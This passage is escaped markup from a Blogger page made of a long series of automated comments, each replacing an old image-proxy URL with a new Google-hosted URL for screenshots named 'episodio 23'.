\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-TEwtpr-hWx8%2FUXZvGXCLDOI%2FAAAAAAAA0aI%2FjPfnvxgj3ug%2Fs1600%2Fepisodio%2B23%2B15717.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw0Ik_kMlfGFP9-dJZXfFAnnTCIKR1QHwNiWhh_GzbopVbzLRetYjoruIO1CO7RtrCRF2NZHsBZ0VhdewYA7DFpKCsm5PSYH_hd9ILeQZNgMLqhsq_Ok8sBU5ydbb6K8hdpu_1a7W3Zw\/s1600\/episodio+23+15717.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6sODdC0hUiQ%2FUXZu_C3AjDI%2FAAAAAAAA0Xg%2FFUsaoAoQQsQ%2Fs1600%2Fepisodio%2B23%2B13909.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiofhdmW3QOSaL8SOCCHCyb08MSmnf7fncG3Mp7xHlfJ2q-YzGfDHVGBPcGpsR4aZgQ2ajXEg02g8iyxbdHur5lyr1s9OzHfBYyAbA-a0JKXS_TVorS9usSV7_BCRGJgxGlsc7S1OSw\/s1600\/episodio+23+13909.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-DSFEyDB6dD8%2FUXZvDsN5OzI%2FAAAAAAAA0ZI%2FsFSPOCde348%2Fs1600%2Fepisodio%2B23%2B14447.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTpQcktU9CCx8IeKrZr3YVZLK_zhZbInJYfVeMFTaKzxpZLTs6aA1iwzWRqNJyRZPT-G5qNzFjJadIxTzbBz8VIltm6A4tIbTznHgrr4kLEjgxsPZE_AKAiIFNMhQ_5X50c36MB892gg\/s1600\/episodio+23+14447.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ln0nnynqY_I%2FUXZu1eIPKQI%2FAAAAAAAA0Tw%2FkCqWVb_DPB0%2Fs1600%2Fepisodio%2B23%2B08490.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCHEOULZN_c0zvWCSj64DloyezmvFqP2iP20gFL7w_TYnmXXaJQsNJZDf7QSUpu0Gc2tl-3Asdh8t7mRnJY0hQceuCqoPu0XQL-QuhXB8vjdeJKpfG0rCB9UvG77RAGZ_hrXiY1OYXgg\/s1600\/episodio+23+08490.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-jG2kMa_eQb8%2FUXZusEhFlAI%2FAAAAAAAA0QA%2Frnnwz9mZ8AE%2Fs1600%2Fepisodio%2B23%2B02617.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkaxUVnCijz99NSUAqLWMVoTfSYqKGdNHgEqeTvyspF8vnPL571U5k0mYTWIKpO0auyfO7CFbePwqNG19_RfQ2733ycBWisnWTbtnJgnG3WHFGhN9RgUk4QCSfEZCS5qlcf1pnv_DrRg\/s1600\/episodio+23+02617.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Vwxxsqw9g9k%2FUXZuuLX6PeI%2FAAAAAAAA0Q4%2F0Rk4dxbMMC4%2Fs1600%2Fepisodio%2B23%2B04142.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VzdcUjVYvStnPiRBOhTP0CYozUVXnZGoRaj-m09R5Dc_TK5QuA7rkJAQBa-JbeAbF8tD0vXUI603XYYSuiRjtcB_zBvAT5RFsPdJTy1y9RJM_I1bAkl4fgjZQ0qVXB-1PQKxi3btaw\/s1600\/episodio+23+04142.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-IxG9JQ5ou-0%2FUXZvFWCFsEI%2FAAAAAAAA0Z8%2FN4XwQc8dEMM%2Fs1600%2Fepisodio%2B23%2B15296.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lBFgsgCZJw2UoPTz4_6pGegNT9MEU9D6atveoF1Hf17bSJpWbHqfDnvwR2G_c8IgRRF3gWKJSgK1VNfHf0qFErMeqmmYzB_-8eAOD4ThcwWevl1xEVNvyoK4GT4-wRZMx11xplaKBQ\/s1600\/episodio+23+15296.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-T7QVpEGRBro%2FUXZu2lzH0XI%2FAAAAAAAA0UI%2FF0ExxzX0RMM%2Fs1600%2Fepisodio%2B23%2B09198.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKtKBO4rltxhs60gFra7uryX71UuTCEbhv4jTN6LB3CtR9P3wimXqgB7ED5o4Mkz9oiL1237wRYfTkRu5tqhPzGq6Y1pW3ghwt5hjKzoeWx36l-Vct9ht739BdxAxo1n_HIcNqqchyphenhyphenOw\/s1600\/episodio+23+09198.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qF16MfmMM0Q%2FUXZuwVufjtI%2FAAAAAAAA0R0%2FO0titXayWrI%2Fs1600%2Fepisodio%2B23%2B05000.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIGPwwvvd0vcfc1lghvfCt0QutVgXgt30cvPTv1QVGSfYjhT6qAoUjPX8UzSIaeKZ6uSRHUce3yp-dsNrtD4uMq4Mf-BNBSq3WF1FxEC1WuRnXE_AWwzHbYMjhRwhEDPEV9S3Z478YA\/s1600\/episodio+23+05000.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1IsHnKDoKlk%2FUXZuznOVHUI%2FAAAAAAAA0TM%2FC9yO8V3EoO0%2Fs1600%2Fepisodio%2B23%2B06335.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehoSJq7RU6XH19j17iQFuL-8c_cux5zwCAjS2HLZviAIxs7DvAljzun1QyFaCj9WzLjM8g2xY3u9sgVHgukKDDgU_X2oLrsvQ8vfBFZ1qs4MKZA506AHGdX-S-XiieisBx4IGYOHC7Q\/s1600\/episodio+23+06335.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-rABqDc9Nbx4%2FUXZu8JRfVAI%2FAAAAAAAA0Wk%2FQGup12Q-Nvk%2Fs1600%2Fepisodio%2B23%2B12458.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvdaUNdkMEpkiEd4ftNlztaVr7WUTYC8Ls7Tx4yUzEtPEeJ6iSTe4XpqEjMgL7qjObZirHdi2jJ0d-3Q83oNjnWKJCsCKpW7fTdtKz1QaZ04P_y3aeMnp2DNFPSB3PraFPl4p8zYoVRw\/s1600\/episodio+23+12458.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-bCoVVojJyU0%2FUXZvG7YbPmI%2FAAAAAAAA0ag%2FVceASyXf6e4%2Fs1600%2Fepisodio%2B23%2B16127.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfgqxfwUNsmQJRLE6__BVvwRVKJicwiFV98wJd1qskKH8gIXBfCIdL2gVEkPvgqz3rw0xV2zE_iHN4SfkpRVYLnlNbas1Tfk_So1OZgVxoAC0ka7NX7NU1ZnDINSUe7PgbSM7UmfG7w\/s1600\/episodio+23+16127.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-fHkgwh4Le_M%2FUXZvFV7B4xI%2FAAAAAAAA0aA%2FNQIJO0uKomY%2Fs1600%2Fepisodio%2B23%2B15479.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vJVtznIMwDc7H3yJrZhYxCYJMsx0PSh9gJ8TXaO_mUa0odIxZE1SpbiofoYlvgVBdF2skgW1Nw4fkpElL7t64nLCIqBb5Xixnbfx-avEwPdCvOksMxr28rqICiB87FDe9MwwdoRYKw\/s1600\/episodio+23+15479.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-i1q2PWjPPuA%2FUXZu8OFgqCI%2FAAAAAAAA0WM%2FEEpay814w5g%2Fs1600%2Fepisodio%2B23%2B12531.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiddWk55iYWyUH4HJRFe0-n6hsZyxOfzE8cR2Qg0FH0NNq5xZe8PlS8xcjKeYfGjT8MweGsAfonZWAwV1LhQ94kQ7EK1sCAjGOuHVV9WNuEOX-rMULsXbVXiTJbfX3ix9zSX84M2B19Yw\/s1600\/episodio+23+12531.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ap9Z7ympmRw%2FUXZu-Z4uuKI%2FAAAAAAAA0XI%2FA74wQrQvWjc%2Fs1600%2Fepisodio%2B23%2B13647.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGQ7WgYtcnjnvGK8kdySMvdGdfQAE5idyUXHeLU_HEMSGTu7ZyWj_arIa31a-iFGqLGk5WB0Ppa-xKuRzB5gq5wd4oC3ZcFcPXNJMxJPg05Y7PFEesvdIxK3uZMGehaqRdCK9KpfNJQ\/s1600\/episodio+23+13647.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-LlxVi_CBBKs%2FUXZuvq1AhOI%2FAAAAAAAA0Rk%2Fqkl3zpbi048%2Fs1600%2Fepisodio%2B23%2B04881.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMqQ4CiYsSYpn7mxAaerykKQKWpVLkXZm74IttoC_Cvw41VVuf_TD6KLa_r5cMWm6vt-X0QBp0gz5pkTS2BRk0g6vQ8sVlgbqEXq-uj8qKTmYzxJsWDDQ-14Mpd7wRTs2c4wHdRHmHA\/s1600\/episodio+23+04881.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-OnaVPYipdls%2FUXZuzI8w-dI%2FAAAAAAAA0S8%2FfyCydV0R6kk%2Fs1600%2Fepisodio%2B23%2B06192.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjIIhE5CGiDW-DSdqAH71dScvm8f9Tj6u2PX2k-N9v9X74h-EUOV-NkOqVx4QMgjCav8D9tSvXid7JdnB_YwjM9Sjt20nJFA1uyxNmuFWqNjvZheeil1rMGNvdgaEt0sXMRYOAVseCw\/s1600\/episodio+23+06192.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-gMHvm81Ay_U%2FUXZvAzTSgaI%2FAAAAAAAA0YU%2Fggvjufgk-Hg%2Fs1600%2Fepisodio%2B23%2B14199.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSU0nthi99MHZlAhna4_UoKDkfJg0iMCXx5oSTV78H7e-tEyjHtXWvLatIKQuJAwKinv272jGLkxtKPQQAyMgBEmPJf_iiKCgJVcKmPQWp6SXS2D07BJOvw0pIKPCCRXF8SNgAunctUQ\/s1600\/episodio+23+14199.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-djPk1q0Vmmg%2FUXZu-BDuJtI%2FAAAAAAAA0XA%2FtoJkg7kkiQo%2Fs1600%2Fepisodio%2B23%2B13487.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRH6K-m0Sh3nsy9y-kI86r9t8LAhZEwaYb6DehG0aNhjdWIp5TKtX6lMDOBBY4aUxaljHwXojBU1_he7tEcKyOfVVorK2Yi1TGek2M-rM_Z6yRMIqC4afSoBa06T4jghwrj6pXWcsEZg\/s1600\/episodio+23+13487.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-LVly_QZ_9Ec%2FUXZuxG_-RxI%2FAAAAAAAA0SE%2FMLTYa_dOoR4%2Fs1600%2Fepisodio%2B23%2B05180.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbP0T2hrbSxj07KZgi78nCFmTFs7uZJhV2oQpHIEJO7iLYuPdh7wU2jTDQr-IykaLCxWq_s8mh-NRUvL4ywpcgdIh2_EcbFeOUaX6JbSZhq1Kp10VPgX-7b_oSxz2oZYY3eLdZ0yvhw\/s1600\/episodio+23+05180.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-RTZY4pgslzw%2FUXZuypXIJuI%2FAAAAAAAA0Sw%2FaIpFj_G5N7c%2Fs1600%2Fepisodio%2B23%2B05783.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoksU47no1f1kzfbrGX3zGRDwpjN0hdoTumroFTrwxPPtX7i6C8yRJnwOHoV6Hymo9tT9Vn5M2OkTSrBhYJHjbIJP8RqDeC3OKagm_p5uKahUBlovXXINwSyxmwEtPUB-AAhLqPlgtwQ\/s1600\/episodio+23+05783.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-pL_-tEHaSIo%2FUXZu6y0obvI%2FAAAAAAAA0V4%2Fa8uvNH4mY3w%2Fs1600%2Fepisodio%2B23%2B12020.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GqGE8l2f_KUmhWR_CtcTMKm-t1cjAd4DEgSV9a8wj_aakMUyFRjnLDmUev3kXepl5iy6u4oyC-eO4y7V-ra8Svz0r4eHY1l4ytHbz-Z19DXPKOPAIWCi6GUpLwMIiuFDMMyvlZEF4w\/s1600\/episodio+23+12020.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-JuNqMx9EMug%2FUXZvAzKNXFI%2FAAAAAAAA0YI%2FSfDdVqNnN8w%2Fs1600%2Fepisodio%2B23%2B14154.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArdMcYROA5vIYsWLvOPuD2aOlsLlAb78pd2Yy4P8vgYNKO3dYWp6T2e9FZYtPObgbxs8Hw1v87GkcSuuZwr3ZXSg7HTOGSW1Bt4Dge9UAkek0zSBQQmF1D_gG1qV1PHu89ifHX3sgiA\/s1600\/episodio+23+14154.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EMGYlNSnPI8%2FUXZu10yAPoI%2FAAAAAAAA0T8%2F5Rba8_lGhWs%2Fs1600%2Fepisodio%2B23%2B08684.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8T3AqJOYj-jDmePb0VxPHnol7xg53GjwmmNB0oHA6Q1h4YpPUt24XZAfKLUsBEgv7E3afjLZ9ZDa8t7FAV_jTM2pIHw2u1oWGWLrKStFph3OEzsf7Sb2f0v91Wv2UR9AnA85fNHGGw\/s1600\/episodio+23+08684.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-bTvY4p2ZI0c%2FUXZusY0fciI%2FAAAAAAAA0QE%2F3cRWhtQZXEU%2Fs1600%2Fepisodio%2B23%2B03053.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjqequKPRvHOKAq99_I2_qEwJNvOICLEUL2XkPzpTk3OrCWyc9w2pYv1TWCv8KzegdYHTWg1R3FS2UFBCuTF8TutOmpfsmpbMNWBPkbxkJIzqBfWWnWAeW7Bbn_oqOGIl7gxVWsYO7w\/s1600\/episodio+23+03053.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-poCiwe-UyeU%2FUXZuvZNWzsI%2FAAAAAAAA0RY%2Fp_84M_qot08%2Fs1600%2Fepisodio%2B23%2B04844.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0b9QEbmD_nxtmqo2QWyIChODELC8nFWZVWG17r4rm6qwmZjwXv47Bah1CeA1O0pf5AKTV6JaSs3fixbIdoWp-YFb__C9naRTEAdlGipZ7TxqQbuxDHExdt1GpwPIdiCzz3JLvvpwbAQ\/s1600\/episodio+23+04844.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-w_M2JejE8Yo%2FUXZuqB3b8tI%2FAAAAAAAA0PI%2Fja1kF3yyTPU%2Fs1600%2Fepisodio%2B23%2B01764.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikvzEMzMU3d4mv57orrhydNNObi3kfP_88ofQXMl5vwHhgoVr4C7xkdvH3th0hxsCda6uIHoPMYMYdkG8-kL489iO9YI4_GA-fpRt4s62MkcrpU7cAjQaj3Z1zUo1SNB9uyNGZCidQrw\/s1600\/episodio+23+01764.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6XG7F3zUmR0%2FUXZu33SeOuI%2FAAAAAAAA0Uo%2Fkv3bzesfku4%2Fs1600%2Fepisodio%2B23%2B10459.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirQcF4iSYkY9InIaSi5i802PMM_2Nsiez3qznpedjs4uSpJ8S9sWZnDruDyE0EucFGeFj3rcRQ8ymDfCDOwJzVj_n1BLhauXIyaIdZON1O3NRq9tCWWeriWnOb6ogcZjHhIojyQFyBQw\/s1600\/episodio+23+10459.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-HduGJLqmN9E%2FUXZusn3K5jI%2FAAAAAAAA0QI%2FnTt1FQghCjM%2Fs1600%2Fepisodio%2B23%2B03082.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUOkc53JAGjcoQEdAiKqtTP2NpdJM-cMLaDVLUqbZQeKbMnpek4xlihljpWZuCksdA6wTFk8xYo_XDAKh62xd9gBgZ_0YFiN7eyje6EHyUjfX5fV7q03mlF-17aZSRwjpMwX6PlnRoYw\/s1600\/episodio+23+03082.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-XfUQp940rCQ%2FUXZuv3XZcLI%2FAAAAAAAA0Rs%2FpFVlmDpFL6k%2Fs1600%2Fepisodio%2B23%2B04917.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlQcFPU_e8iA1JZ7vj_ALCBH3YwtPYgtEBoVtXhWWngSGHLbq-fAJZFnuEgeY2j-6tvycpLXiVEe0BlTU2AUlN5Y7a5iqIlKRKnDMLR-ccrUes1-XEvhYGmD1-IMmx8Y5h3WWWepJ7A\/s1600\/episodio+23+04917.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-pY8_X-okUKg%2FUXZvIGQJSsI%2FAAAAAAAA0a0%2FcMDW_t9V3HY%2Fs1600%2Fepisodio%2B23%2B16441.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVf3NHObdxQMsIhU-pXrjdjSewX6zlfOi6_BRsVJmSEOWOdNMNj4t8g509kcohMHpF9MXtTb5DCyReRbSc-iUbOcxBjXfiB6wjo6pPSq9r9Cw370U09MhB8NJNhDxtrpBIv0Nux9-0fA\/s1600\/episodio+23+16441.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-waMP0L4rK0I%2FUXZvHwsOlZI%2FAAAAAAAA0a4%2FCx2v99gVNXU%2Fs1600%2Fepisodio%2B23%2B16373.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQ8ZXEU43-MNbBkw_MfWhtAQjLfLmYC0PgvouWrklV_DmGuF_jHwmuqS9rBHBK327epVZ87ZUPvjH7eQfBzsyouJVwZf9BCS0It4U7L6lfm5FSfEgfaWJ2Um2UB9P7YNZkP3lfdgzOg\/s1600\/episodio+23+16373.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--WW9xR5ul4o%2FUXZuyKaNsbI%2FAAAAAAAA0Sk%2FHNI7D1dDlVM%2Fs1600%2Fepisodio%2B23%2B05622.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpOTXf59BzL9sWrqrOoSzRUVO1kvEur6kP1DKFhyphenhyphenGmOZ7PFNG6BMvP85oS3dY9D0f5GQnnTUmM0yi_or1_AYTDoKAWQXdwf8STXYayxhRx3d1vLTM2U_r-IveFikV0WeOjUpKxKwcrTA\/s1600\/episodio+23+05622.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-yIejxwHsi3Q%2FUXZux3PcboI%2FAAAAAAAA0Sc%2Fz-_R5J9UDUg%2Fs1600%2Fepisodio%2B23%2B05514.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivptFzVBO51v7JieXEw37-PChQkCYO605Pei7Zn5nBYvp1PHkikqq4GhImif70Xv65KT3GJytEAMfL5TIUBbE1QOGMicdBQ91FouyUdpBV0JSuAwb0OEWqeAjOxZTjZUUC2aPVIf0eGg\/s1600\/episodio+23+05514.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-FLbgYn2FaIA%2FUXZu5MIfyFI%2FAAAAAAAA0VM%2FyaYlajqPS0o%2Fs1600%2Fepisodio%2B23%2B11075.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd7XhNfAXMTGgslWoCoSpz1kJqKVSmKXVdu9ACQ-Enjpzuzjz2XlB6LC9Pd1lfDBiR_49plXLO7pMiidC9pJa0jppkUiC1RETvxO5EvUXKhZC1liC5jIqVyW0cJxOPMjdThDBFIn9eNQ\/s1600\/episodio+23+11075.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-r3zErSBeD0I%2FUXZuv49OF0I%2FAAAAAAAA0Ro%2FnfAbB1mRzT8%2Fs1600%2Fepisodio%2B23%2B04973.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwe9P2rAPSA5l4VvUlTyzoK36_PUQVMWGGMGAXpLIjDhhb1GMnaFIdpDSKZEGbj7FPu0HIquYkZ1tYHpdwOLRXsJITL0kH3OpUtePd3Zte9N__lsbH6R6ANfIiOO4amxsNBRhDfPrAgA\/s1600\/episodio+23+04973.jpg\" --\u003E\u003C!-- Blogger automated replacement: 